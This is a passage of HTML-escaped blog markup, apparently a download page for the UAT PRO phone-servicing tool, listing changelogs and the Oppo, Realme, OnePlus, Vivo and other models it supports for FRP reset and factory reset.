the latest Oppo Find, Realme GT, and OnePlus 13 series.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"587\" data-start=\"80\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1410\" data-original-width=\"985\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=w448-h640\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/s896\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"896\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbAzLHJE4RNW70LRsX9wXOWP83p0KdJx9EWZYeRWo2nRbSIKzVhvUQ51UxsyoOSkE1m-SQskeXf_XKpMrFzAE737MQ7XqMTpIiMUlYzaTilEOsklyaocgXRxhzogvPhr0nwXRjYHa6MkiYotsRUMsIpr7VhnODObVCKgAp3ZBGVpdbIAp5LQhgiTuNyJyT\/w640-h360\/UAT%20PRO%20Latest%20Version%20Setup%20Free%20Download.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat's New\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Golos Text\u0026quot;;\"\u003E📑 Changelog – UAT PRO Version 196.01\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E➡️ QUALCOMM\u003C\/h4\u003E\n\u003Cp\u003E\u003Cstrong\u003E👍 Added Support\u003C\/strong\u003E for the following Oppo | Realme | OnePlus Qualcomm models\u003Cbr \/\u003E\n\u003Cstrong\u003E🎷 Features:\u003C\/strong\u003E Reset FRP, Factory Reset\u003C\/p\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E💎 OPPO\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOppo A98 (CPH2529)\u003C\/li\u003E\n\u003Cli\u003EOppo F23 (CPH2527)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH120)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air (OPD2102)\u003C\/li\u003E\n\u003Cli\u003EOppo K10x (PGGM10)\u003C\/li\u003E\n\u003Cli\u003EOppo A3X 4G (CPH2641)\u003C\/li\u003E\n\u003Cli\u003EOppo A40 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKU110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Neo (CPH2009)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 Pro (PHQ110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2455)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKJ110)\u003C\/li\u003E\n\u003Cli\u003EOppo K11x (PHF110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Lite (CPH2005)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air (X21N2)\u003C\/li\u003E\n\u003Cli\u003EOppo A3 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 5G (PHS110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2341)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 Plus (PKS110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (CPH2671)\u003C\/li\u003E\n\u003Cli\u003EOppo A6 GT (PLL110)\u003C\/li\u003E\n\u003Cli\u003EOppo A5i Pro (CPH2821)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY110)\u003C\/li\u003E\n\u003Cli\u003EOppo F31 Pro+ (CPH2757)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH110)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 (PJR110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY120)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🏆 Realme\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ERealme GT5 240W (RMX3823)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 5 SE (RMX3700)\u003C\/li\u003E\n\u003Cli\u003ERealme GT8 (RMX6699)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 6 SE (RMX3850)\u003C\/li\u003E\n\u003Cli\u003ERealme GT5 Pro (RMX3888)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🔊 OnePlus\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOnePlus 12 (CPH2573)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord CE 4 (CPH2613)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2647)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13S (CPH2723)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2653)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad Pro (OPD2404)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2655)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2127)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2111)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2123)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2120)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2663)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 Pro (PKR110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (PJZ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 2 (OPD2403)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (PJD110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2583)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 (PKG110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2125)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 3 (OPD2415)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3V (PJF110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 6 (PLQ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2691)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2581)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2649)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3 Pro (PJX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2645)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13T (PKX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2121)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2661)\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📢 UAT PRO v195.01 – Changelog\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP – Android 16 – MTP Method\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno | Infinix | Itel\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: New SLA Method – META Preloader Mode (All Security Supported)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved: Vivo Qualcomm Protocol\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models (Vivo \u0026amp; iQOO)\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 3 PD1955F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 Pro PD2025\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 PD2024\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 Legend PD2049F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 PD2055F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo 3 5G PD1981\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo V1914A PD1914\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo PD1936\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1 PD2023\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1X PD2065\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U3X PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1X PD2012\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z3 5G PD2073F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO PD1824\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 2 PD1821F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 3 PD1924F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex A PD1806\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex S PD1805F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Prime PD1945GF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Pro PD1945F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES5 PD1932\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES7 PD2020C\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ET1 PD2115\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU1 PD1818\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU20 PD1941F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3 PD1941\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3X U10 PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 Max PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV11 Pro PD1814F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV15 Pro PD1832F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 Pro PD1931F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 Neo PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 PD1969F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 2021 PD2067F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 Pro PD2020F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 SE PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 PD2039F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV21 4G V21E 4G PD2107F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 Max PD1523F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 PD1524F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV5 Plus PD1624F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 Plus PD1708F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 PD1718F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 China PD1730D\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Pro PD1730CF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Youth PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 PD1730F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 Plus PD1710F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 PD1709F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX21 PD1728F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM670 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM710 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX27 PD1829\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Max PD1408F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Pro PD1421F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 PD1401F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 5G PD2001F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Lite PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Pro 5G PD2005F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 PD2006F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 Pro PD2059F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 PD2046F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 Plus PD1603\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 PD1602\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXplay 3S PD1303F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXshot PD1302F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11 Y12i PD1930F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11S PD2042F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12A Y12S PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20 PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20I PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20S PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20A PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20T PD2093F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY21L PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY25 PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY27 PD1410F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31 2021 PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31L PD1505F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY35 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY37 PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50 PD1965F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50T 2021 PD2023E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 2020 PD2044F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51L PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51A PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51S PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY52S PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53 PD1628F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53S 5G PD2111\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55L PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55S PD1613BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY65 PD1621BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY66 PD1621\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY70 PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71 PD1731F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY72 5G PD2112F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY85 PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 PD1818EF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY93 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY95 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1 Pro PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1X PD1921F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ5x PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📑 Changelog – UAT PRO v194.01\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E☀ OPPO | REALME | ONEPLUS\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EADDED – Following Models Support via EDL Mode\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cem\u003E(Factory Reset | Reset FRP | Read | List Partitions)\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 OPPO\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A5 2020 (CPH1931 \/ CPH1933 \/ CPH1943)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A9 2020 (CPH1937 \/ CPH1939 \/ CPH1941)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A52 (CPH2061 \/ CPH2069 \/ PDAM10 \/ PDAT10 \/ PDAM00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A72 (CPH2067)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A92 (CPH2059)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11 (PCHM10 \/ 